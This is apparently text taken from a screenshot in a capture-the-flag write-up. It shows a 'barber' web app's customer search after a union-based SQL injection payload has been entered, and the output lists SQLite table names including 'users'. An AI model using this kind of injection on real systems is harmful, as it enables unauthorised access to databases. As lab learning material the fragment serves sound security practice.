 Welcome, barber!
No flag for you! But you can check the list of customers!
Carlo' union select tbl_name, tbl_name, tbl_name, Search
Search result:
Name Surname Phone
Carlo Ricci +39 338 3456789
customers customers customers
sqlite_sequence sqlite_sequence sqlite_sequence
users users users